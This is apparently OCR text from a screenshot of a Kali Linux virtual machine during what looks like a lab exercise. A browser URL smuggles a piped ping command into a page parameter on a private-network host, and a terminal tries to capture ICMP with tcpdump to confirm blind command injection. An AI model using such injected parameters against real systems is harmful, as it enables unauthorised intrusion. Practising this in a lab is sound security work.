 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:27
404 Not Found
192.168.0.101/index.php?page=http://192.168.1.68/index.php?page=| ping -c 4 192.168.0.142
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse shell Cybersecurity help Log In ‹ MetaPress — …
Not Found
The requested URL was not found on this server.
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ tcpdump -i eth0 icmp
tcpdump: eth0: You don't have permission to perform this capture on that device
(socket: Operation not permitted)
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
55°
Search
64
ENG
12:12 AM
4/1/2023
1